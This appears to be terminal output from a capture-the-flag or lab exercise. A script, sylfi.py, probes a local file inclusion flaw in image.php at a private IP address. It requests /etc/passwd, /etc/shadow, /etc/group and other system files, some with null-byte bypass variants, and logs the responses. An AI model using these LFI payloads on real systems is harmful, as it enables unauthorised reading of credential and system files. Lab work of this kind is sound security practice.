 └─$ ./sylfi.py -u http://10.0.2.15/image.php -p "?secrettier360=" -d 1
LFI parameter set to: ?secrettier360=
URL: http://10.0.2.15/image.php?secrettier360=/etc/passwd : []
Status Code: 200
Content Length: 1064
=====================================
URL: http://10.0.2.15/image.php?secrettier360=/etc/passwd%00 : []
Status Code: 200
Content Length: 162
=====================================
URL: http://10.0.2.15/image.php?secrettier360=/etc/passwd%2500 : []
Status Code: 200
Content Length: 162
=====================================
URL: http://10.0.2.15/image.php?secrettier360=/etc/issue : []
Status Code: 200
Content Length: 186
=====================================
URL: http://10.0.2.15/image.php?secrettier360=/etc/shadow : []
Status Code: 200
Content Length: 162
=====================================
URL: http://10.0.2.15/image.php?secrettier360=/etc/group : []
Status Code: 200
Content Length: 683
=====================================
URL: http://10.0.2.15/image.php?secrettier360=/etc/hosts : []
Status Code: 200
Content Length: 285
=====================================